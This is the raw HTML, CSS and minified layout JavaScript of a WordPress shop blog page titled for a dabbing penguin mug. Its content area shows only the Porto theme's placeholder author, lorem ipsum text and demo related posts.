t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-8080 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
